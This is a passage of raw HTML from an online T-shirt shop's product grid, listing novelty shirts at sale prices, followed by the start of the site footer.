	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-542728 status-publish instock product_cat-animals product_cat-cats product_tag-cats-shirt product_tag-classic-mens-t-shirt product_tag-mens-tank-top product_tag-tattoos-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/hot-once-upon-a-time-a-girl-loved-cats-and-tattoos-and-said-fuck-shirt/" aria-label="Hot Once Upon A Time A Girl Loved Cats And Tattoos And Said Fuck Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/3ZFwXrVp-hot-once-upon-a-time-a-girl-loved-cats-and-tattoos-and-said-fuck-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hot Once Upon A Time A Girl Loved Cats And Tattoos And Said Fuck Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/3ZFwXrVp-hot-once-upon-a-time-a-girl-loved-cats-and-tattoos-and-said-fuck-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-once-upon-a-time-a-girl-loved-cats-and-tattoos-and-said-fuck-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-once-upon-a-time-a-girl-loved-cats-and-tattoos-and-said-fuck-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-once-upon-a-time-a-girl-loved-cats-and-tattoos-and-said-fuck-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-once-upon-a-time-a-girl-loved-cats-and-tattoos-and-said-fuck-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-once-upon-a-time-a-girl-loved-cats-and-tattoos-and-said-fuck-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/hot-once-upon-a-time-a-girl-loved-cats-and-tattoos-and-said-fuck-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hot Once Upon A Time A Girl Loved Cats And Tattoos And Said Fuck Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-262229 status-publish instock product_cat-funny product_tag-classic-mens-t-shirt product_tag-freedom-shirt product_tag-i-want-shirt product_tag-mens-tank-top-3 product_tag-retired-nurse-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/funny-retired-nurse-i-do-what-i-want-when-i-want-shirt/" aria-label="Funny Retired Nurse I Do What I Want When I Want Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/Rcx21UUm-funny-retired-nurse-i-do-what-i-want-when-i-want-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Retired Nurse I Do What I Want When I Want Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/Rcx21UUm-funny-retired-nurse-i-do-what-i-want-when-i-want-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/funny-retired-nurse-i-do-what-i-want-when-i-want-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/funny-retired-nurse-i-do-what-i-want-when-i-want-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/funny-retired-nurse-i-do-what-i-want-when-i-want-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/funny-retired-nurse-i-do-what-i-want-when-i-want-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/funny-retired-nurse-i-do-what-i-want-when-i-want-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/funny-retired-nurse-i-do-what-i-want-when-i-want-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Retired Nurse I Do What I Want When I Want Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-63818 status-publish last instock product_cat-trending product_tag-american-flag-shirt product_tag-quite-rowdy-shirt product_tag-the-colonies-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/the-colonies-are-quite-rowdy-today-american-flag-shirt/" aria-label="The Colonies Are Quite Rowdy Today American Flag Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/LGOB4bvf-the-colonies-are-quite-rowdy-today-american-flag-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Colonies Are Quite Rowdy Today American Flag Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/LGOB4bvf-the-colonies-are-quite-rowdy-today-american-flag-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/the-colonies-are-quite-rowdy-today-american-flag-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/the-colonies-are-quite-rowdy-today-american-flag-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/the-colonies-are-quite-rowdy-today-american-flag-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/the-colonies-are-quite-rowdy-today-american-flag-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/the-colonies-are-quite-rowdy-today-american-flag-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/the-colonies-are-quite-rowdy-today-american-flag-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Colonies Are Quite Rowdy Today American Flag Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-19025 status-publish first instock product_cat-funny product_tag-classic-mens-t-shirt product_tag-mens-tank-top product_tag-technologist-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/funny-surgical-technologist-mouth-scrub-tech-shirt/" aria-label="Funny Surgical Technologist Mouth Scrub Tech Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/MIvZysu1-funny-surgical-technologist-mouth-scrub-tech-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Surgical Technologist Mouth Scrub Tech Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/MIvZysu1-funny-surgical-technologist-mouth-scrub-tech-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/funny-surgical-technologist-mouth-scrub-tech-shirt-1024x1024.jpg 1024w, https://cdn.merchaz.com/wp-content/uploads/2022/12/funny-surgical-technologist-mouth-scrub-tech-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/funny-surgical-technologist-mouth-scrub-tech-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/funny-surgical-technologist-mouth-scrub-tech-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/funny-surgical-technologist-mouth-scrub-tech-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/funny-surgical-technologist-mouth-scrub-tech-shirt.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/funny-surgical-technologist-mouth-scrub-tech-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Surgical Technologist Mouth Scrub Tech Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-527146 status-publish instock product_cat-family product_tag-mens product_tag-playing product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/awesome-i-asked-god-for-a-playing-partner-he-sent-me-my-son-shirt/" aria-label="Awesome I Asked God For A Playing Partner He Sent Me My Son Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/lhGXZyqW-shirt-44-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Awesome I Asked God For A Playing Partner He Sent Me My Son Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/lhGXZyqW-shirt-44-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/lhGXZyqW-shirt-44-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/lhGXZyqW-shirt-44-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/lhGXZyqW-shirt-44-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/lhGXZyqW-shirt-44-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/lhGXZyqW-shirt-44.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/awesome-i-asked-god-for-a-playing-partner-he-sent-me-my-son-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Awesome I Asked God For A Playing Partner He Sent Me My Son Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-273733 status-publish instock product_cat-halloween product_tag-halloween-shirt product_tag-mens-shirt product_tag-trending-shirt product_tag-womens-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/halloween-boo-bees-lets-get-spooky-shirt/" aria-label="Halloween Boo Bees Let’s Get Spooky Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/nHl7rtqp-halloween-boo-bees-lets-get-spooky-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Boo Bees Let’s Get Spooky Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/nHl7rtqp-halloween-boo-bees-lets-get-spooky-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/halloween-boo-bees-lets-get-spooky-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/halloween-boo-bees-lets-get-spooky-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/halloween-boo-bees-lets-get-spooky-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/halloween-boo-bees-lets-get-spooky-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/halloween-boo-bees-lets-get-spooky-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/halloween-boo-bees-lets-get-spooky-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Halloween Boo Bees Let’s Get Spooky Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-560502 status-publish instock product_cat-trending product_tag-country product_tag-lottery product_tag-mens product_tag-trending product_tag-womens product_tag-world has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/american-didnt-win-the-lottery-but-i-did-wake-up-in-the-best-country-in-the-world-shirt/" aria-label="American Didn&#039;t Win The Lottery But I Did Wake Up In The Best Country In The World Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/XnMJRJSL-american-didnt-win-the-lottery-but-i-did-wake-up-in-the-best-country-in-the-world-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="American Didn&#039;t Win The Lottery But I Did Wake Up In The Best Country In The World Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/XnMJRJSL-american-didnt-win-the-lottery-but-i-did-wake-up-in-the-best-country-in-the-world-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/american-didnt-win-the-lottery-but-i-did-wake-up-in-the-best-country-in-the-world-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/american-didnt-win-the-lottery-but-i-did-wake-up-in-the-best-country-in-the-world-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/american-didnt-win-the-lottery-but-i-did-wake-up-in-the-best-country-in-the-world-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/american-didnt-win-the-lottery-but-i-did-wake-up-in-the-best-country-in-the-world-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/american-didnt-win-the-lottery-but-i-did-wake-up-in-the-best-country-in-the-world-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/american-didnt-win-the-lottery-but-i-did-wake-up-in-the-best-country-in-the-world-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">American Didn&#8217;t Win The Lottery But I Did Wake Up In The Best Country In The World Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-278612 status-publish last instock product_cat-family product_cat-vintage-shirts product_tag-classic-mens-t-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-vintage-shirt product_tag-womens-v-neck-t-shirt product_tag-world-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/nice-vintage-in-a-world-full-mom-moms-be-a-mermom-shirt/" aria-label="Nice Vintage In A World Full Mom Moms Be A Mermom Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/8QJstaQn-nice-vintage-in-a-world-full-mom-moms-be-a-mermom-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nice Vintage In A World Full Mom Moms Be A Mermom Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/8QJstaQn-nice-vintage-in-a-world-full-mom-moms-be-a-mermom-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-vintage-in-a-world-full-mom-moms-be-a-mermom-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-vintage-in-a-world-full-mom-moms-be-a-mermom-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-vintage-in-a-world-full-mom-moms-be-a-mermom-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-vintage-in-a-world-full-mom-moms-be-a-mermom-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-vintage-in-a-world-full-mom-moms-be-a-mermom-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/nice-vintage-in-a-world-full-mom-moms-be-a-mermom-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nice Vintage In A World Full Mom Moms Be A Mermom Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-486145 status-publish first instock product_cat-trending product_tag-278 product_tag-17295 product_tag-first product_tag-mens product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/nice-2021-the-first-rule-of-2021-is-you-dont-talk-about-2020-shirt/" aria-label="Nice 2021 The First Rule Of 2021 Is You Don&#039;t Talk About 2020 Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/03/dcuoPksH-nice-2021-the-first-rule-of-2021-is-you-dont-talk-about-2020-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nice 2021 The First Rule Of 2021 Is You Don&#039;t Talk About 2020 Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/03/dcuoPksH-nice-2021-the-first-rule-of-2021-is-you-dont-talk-about-2020-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/03/nice-2021-the-first-rule-of-2021-is-you-dont-talk-about-2020-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/03/nice-2021-the-first-rule-of-2021-is-you-dont-talk-about-2020-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/03/nice-2021-the-first-rule-of-2021-is-you-dont-talk-about-2020-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/03/nice-2021-the-first-rule-of-2021-is-you-dont-talk-about-2020-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/03/nice-2021-the-first-rule-of-2021-is-you-dont-talk-about-2020-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/nice-2021-the-first-rule-of-2021-is-you-dont-talk-about-2020-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nice 2021 The First Rule Of 2021 Is You Don&#8217;t Talk About 2020 Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	


<style>
#row-282335256 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1321723897 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1321723897 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1321723897 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
									</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1461291750">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1488828065">


	<div id="col-2111552481" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong>MerchAZ</strong><br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d5b8b0a7b6bdb4afb6bab895b2b8b4bcb9fbb6bab8">[email&#160;protected]</a><br />Need support?<span style="color: #282828;"> <span style="color: #00a859;"><a class="" style="color: #00a859;" href="https://merchaz.com/contact-us">Submit a ticket</a></span></span></p>

		</div>
				
<style>
#col-2111552481 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-1378894054" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-2077525007">


	<div id="col-468426602" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>INFO &amp; SUPPORT</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/about-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/track-your-order/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Track Order			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/faq/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
